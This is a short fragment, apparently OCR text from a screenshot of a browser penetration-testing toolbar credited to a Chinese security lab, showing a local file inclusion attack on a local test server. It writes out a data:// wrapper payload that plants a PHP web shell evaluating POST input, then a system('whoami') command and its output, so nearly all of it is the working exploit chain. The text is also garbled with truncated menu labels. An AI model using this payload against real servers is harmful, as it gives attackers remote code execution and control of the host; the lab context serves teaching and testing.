 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODIN
Load URL http://127.0.0.1/include.php?file=data://text/plain,<?php eval(@$_POST['a']); ?>
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Inse
Post data a=system('whoami');
\administrator
字节脉搏实验室